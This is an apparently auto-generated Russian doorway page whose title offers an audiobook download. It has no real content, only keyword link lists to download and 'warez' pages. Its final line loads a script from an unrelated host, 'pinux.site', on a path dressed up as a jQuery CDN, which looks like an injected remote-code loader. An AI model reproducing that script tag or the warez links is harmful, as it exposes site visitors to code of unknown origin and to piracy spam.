

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ainoocien.dawnthea.com/on5-audiokniga-stalker-smertniki-skachat.html
body_size: 1705
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аудиокнига сталкер смертники скачать - ainoocien.dawnthea.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ainoocien.dawnthea.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аудиокнига сталкер смертники скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="on5-skachat-devid-getta-vse-pesni.html">Скачать дэвид гетта все песни</a></li>
                                <li><a href="on5-skachat-minus-gurchenko-molitva.html">Скачать минус гурченко молитва</a></li>
                                <li><a href="on5-milliony-na-babochkah-pdf.html">Миллионы на бабочках pdf</a></li>
                                <li><a href="on5-minus-raznocvetnaya-osen.html">Минус разноцветная осень</a></li>
                                <li><a href="on5-amatori-dyshi-so-mnoy-tekst-pesni.html">Аматори дыши со мной текст песни</a></li>
                                <li><a href="on5-evgeniy-bychkov.html">Евгений бычков</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-ua-warez.html">Ua warez</a></li>
                                            <li><a href="on5-yana-keln-knigi-skachat.html">Яна кельн книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-sberbank-pasport-sdelki-obrazec.html">Сбербанк паспорт сделки образец</a></li>
                                            <li><a href="on5-zhurnal-ucheta-raboty-baktericidnoy-lampy-skachat.html">Журнал учета работы бактерицидной лампы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-igry-maynkraft-1-7-2.html">Игры майнкрафт 1 7 2</a></li>
                                            <li><a href="on5-skachat-mod-smerti-vopreki-2.html">Скачать мод смерти вопреки 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-stone-skachat-pesnyu.html">Stone скачать песню</a></li>
                                            <li><a href="on5-warhammer-vermintide.html">Warhammer vermintide</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
